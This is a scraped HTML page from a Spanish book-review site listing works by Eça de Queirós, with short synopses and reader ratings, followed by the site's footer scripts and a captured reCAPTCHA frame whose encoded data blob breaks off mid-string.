								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen10019" role="tabpanel">
								<div class="text">
																		<p>Crítico perspicaz y severo de su tiempo, realista irónico y mordaz, Eça de Queirós es, además, un estilista refinadísimo, y uno de los mejores novelistas europeos del siglo XIX. En La Reliquia disecciona, con la distancia que le es propia, la naturaleza de la devoción y sus efectos. Bajo una falsa a...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-reliquia#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,5
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/la-reliquia">4
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/la-reliquia#comentarios"
								                              style="color: white">2
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/alves-y-compania-tambien-alves-c" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1262541256.jpg" alt="Portada de ALVES Y COMPAÑÍA (También: Alves &amp; Cª)" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/alves-y-compania-tambien-alves-c"><span><b>ALVES Y COMPAÑÍA (También: Alves &amp; Cª)</b></span></a>
                <small><a href="https://quelibroleo.com/autores/ea-de-queiros-jose-maria-jose-maria-ea-de-queiroz">EÇA DE QUEIRÓS, JOSÉ MARÍA (José Maria Eça de Queiroz)</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen22026"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen22026" role="tabpanel">
								<div class="text">
																		<p>El próspero Godofredo da Conceição Alves, comisionista de ultramar, vuelve un 9 de julio a su casa dispuesto a sorprender a su bella mujer con un regalo por su cuarto aniversario de bodas y, en efecto, la sorprende… en salto de cama, en el sofá, con su joven socio Machado. ¿Cómo afecta esta tragedia...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/alves-y-compania-tambien-alves-c#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,5
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/alves-y-compania-tambien-alves-c">2
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/alves-y-compania-tambien-alves-c#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/el-primo-basilio" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1272887483.jpg" alt="Portada de EL PRIMO BASILIO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/el-primo-basilio"><span><b>EL PRIMO BASILIO</b></span></a>
                <small><a href="https://quelibroleo.com/autores/ea-de-queiros-jose-maria-jose-maria-ea-de-queiroz">EÇA DE QUEIROS, JOSÉ MARÍA (José Maria Eça de Queiroz)</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen26164"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen26164" role="tabpanel">
								<div class="text">
																		<p>Historia de seducción y chantaje, EL PRIMO BASILIO (1878) es también retrato de las pequeñeces y miserias de una sociedad y de una clase social dominadas por el peso asfixiante de la mediocridad, e integra, junto con «Madame Bovary» «La Regenta» «Ana Karenina» y «Effi Briest» la brillante constelaci...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/el-primo-basilio#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    5,86
		                                        </span>
								<i class="puntuacion">Regular</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/el-primo-basilio">7
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/el-primo-basilio#comentarios"
								                              style="color: white">3
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard5 -->
						<div id='quelibroleo.com_billboard5'></div>
						<!-- End div for quelibroleo.com_billboard5 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/la-correspondencia-de-fadrique-mendes" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/libro_1262543012.jpg" alt="Portada de LA CORRESPONDENCIA DE FADRIQUE MENDES" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/la-correspondencia-de-fadrique-mendes"><span><b>LA CORRESPONDENCIA DE FADRIQUE MENDES</b></span></a>
                <small><a href="https://quelibroleo.com/autores/ea-de-queiros-jose-maria-jose-maria-ea-de-queiroz">EÇA DE QUEIRÓS, JOSÉ MARÍA (José Maria Eça de Queiroz)</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen6820"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen6820" role="tabpanel">
								<div class="text">
																		<p>El novelista portugués Eça de Queirós fue, entre otras muchas cosas, un inventor de heterónimos y fantasmas literarios. Este libro da origen a uno de ellos, Fadrique Mendes, un poeta culto y aventurero de finales del siglo XIX a quien el autor adora. Este clásico de la lengua portuguesa relata las a...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/la-correspondencia-de-fadrique-mendes#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/la-correspondencia-de-fadrique-mendes">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/la-correspondencia-de-fadrique-mendes#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/cartas-de-inglaterra" class="left_side">
                                                                <img src="https://quelibroleo.com/images/libros/9788496489301.jpg" alt="Portada de CARTAS DE INGLATERRA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/cartas-de-inglaterra"><span><b>CARTAS DE INGLATERRA</b></span></a>
                <small><a href="https://quelibroleo.com/autores/ea-de-queiros-jose-maria-jose-maria-ea-de-queiroz">EÇA DE QUEIRÓS, JOSÉ MARÍA (José Maria Eça de Queiroz)</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen10020"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen10020" role="tabpanel">
								<div class="text">
																		<p>Cartas de Inglaterra reúne sin lugar a dudas las mejores crónicas que Eça de Queirós mandó al periódico brasileño Gazeta de Notícias. Escritas durante los años en que ejerció de cónsul en Bristol —el propio Eça manifestó sentir la necesidad de escribirlas «por higiene intelectual»—, son la suma de l...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/cartas-de-inglaterra#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/cartas-de-inglaterra">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/cartas-de-inglaterra#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
									<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item disabled"><span class="page-link">&laquo;</span></li>
            
            
                            
                
                
                                                                                        <li class="page-item active"><span class="page-link">1</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/autores/ea-de-queiros-jose-maria-jose-maria-ea-de-queiroz?sort=puntuacion&amp;page=2">2</a></li>
                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/autores/ea-de-queiros-jose-maria-jose-maria-ea-de-queiroz?sort=puntuacion&amp;page=2" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>1-10 de 18 resultados</span>
	</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2025 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=8dcjybs1tdyr
body_size: 45424
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="UwgfnT1iTCnCxh1XGXODMw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="UwgfnT1iTCnCxh1XGXODMw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UwgfnT1iTCnCxh1XGXODMw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/MjU1OmY/[base64]/[base64]/[base64]/[base64]/bmV3IGdbUF0oelswXSk6ST09Mj9uZXcgZ1tQXSh6WzBdLHpbMV0pOkk9PTM/bmV3IGdbUF0oelswXSx6WzFdLHpbMl0pOkk9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4PDiD93w6DCtiLCmTV7fTXCg8OEVEvCsMOpWMOzwrsnwpnCkU9zwoASw4Jyw6HCpsOmdX/Ch8KEw7HDhDvDp8Otw4vDgMKgTsKRw7fDpiopOsOyw7xjFkUPwprDiwbDuTcJB1DClBnCtHJAPsOhDQEywpsFw6tdwqTCqwfDmjXCr8OcaHxed8O/[base64]/[base64]/EMOiwqnCscKLHsKEworDk8KsYcK1FsOyTx1Rw7QaUAQBTcOvC0R/STjCq8K3w5w0aWRIOcKyw4jCvwMfIiJyGcK6w5TCg8O2wqfDvsKEFsOyw4DDrcKLWFzCvMOBw6rCosKowpBeWMOWwoTCjlHDoSPClMOXw6vDgXvDpGIsCXkuw7EUJMOGOsKIw7J5w7g7wrjDrsOEw6wdw6/DjEwIw7QLTMKlCyvDgixww7hSwqZfVxfDnRomwqAbfsOQwoUnLsOBwq81w5VLYsKPdW4UGcKPBMKoclYww6BbXWXDk8OzIcKvw6vCnzjDom3CgMO+w4rDiFdudsOow4bCqsOTY8O1wq1jwo/DlsOtWsKcesORw7LDm8OJKFIRwq42O8KtPcOgw6nDlMKYPiZ5b8KaccO8w6giwqrDrMOfHsK8esK+BnXDnsKKwrJKYsKiPSRtLcO8w7lYwpEYacOtNcOEwphTwqMiw4TDnMO7SzbDgsObwqcPJxrDjsOiAsOYUU/[base64]/[base64]/CqsKkBBPDuUjCoDbDjwnCtcOGMMOKEcOWw7rDpcKHXw7CqcOfw4gNWFfCvcOPTMKxBcO2ScOcN0bCpxnDtl/DtHEjIV4iSk4Ww4ZVw7bCrzDDr8KVTHMqMwvDiMK0w75twolUSEDCkMOFwqvDq8OuwqLCrgLDmsO/w5U/wrTDisKgw4p5DAPDhMKFRsKwecKaecKNJcKCJMKoWj1zW0HCtknClMOEd2fCmMKmw77CtcKww5LCgTHCiHUyw5fClEIRci/DpHIbw63Cuj7Dmh4bWw/DiB4nPcK5w6RmNVTCuMOmHcO8wp7Ch8K1wrLCsMOcwpkfwpx7wpTCuT4LL0UtB8KowpdRw7Z3wqg0wozCosOYAcKnIsOOV35dU3Y+wq1ZKsKmIcOHT8O7w5Qrw4dww4LCshBeU8O/w7nDpcOewoEBwpDDolTDlcOtScKzGUQlcn7ClsOvw5XDrMOZwqTCrSTDqjASwpZHVsK/wrrDvTvCqcKVS8OZWD7DrcOHfEtgwqXDs8KuWmjClw1iwpvDkFIpd3V8PHFlwrp6ITBcw5LCpwpIUEbDjlbDqMOcwp9tw6rDr8OnA8O6wqISwqDCpyRgwpDCnkbCsRU/w6lLw55TT8KJccOYecKQwpVAw7TCqkF2wp7DqgNBw4MUw4pPAsO/w5gnFMOZMsOiwo9ZdcOEC1nDthzClMOcwo8eHsOyw5/DjVzDpsKOUcOlOcKdwq9/DTpbwqJtwqzCnsOfwo5Dw6xVN2hcGTnChMKUQcKNw43CtsKzw5J3wqslG8K9IVXChMK9w7nCjcOIwoYLFMK3fQ/CvMKCwrXDhVpSEcKQCCrDhEXCl8OZDl4Tw7RqOMOzwrrCpnNZHlhTwr/CqBLDqcKxw53CkSnCv8OsDg3DhlEaw59Yw7rCvV7DiMO2wqbCvsK+Q24HF8OIfn0Uw4zDncOeSQgBw5k/wqnCjcKPQVgdOMOkwpApH8KrAwwUw4TDpsOlwpBBXsOLW8Kzwppvw60/aMOUw5URw6zCvMOENmPCnMKaw55FwqBvw63CoMKWF31uNcOoKcKfOGTDoyrDt8K0woYVwqddwrDCuXw6Xn3Ch8K6woTDk8Kaw53Cgw8eOmosw6UowrXCvW01Iy3CqF/Dl8KBw53ClBbClsO